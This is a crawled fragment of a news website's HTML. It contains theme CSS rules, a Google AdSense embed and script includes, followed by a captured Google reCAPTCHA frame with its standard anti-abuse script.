    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="peIzWWqFRN1ujqyex2Bsrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769046248062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>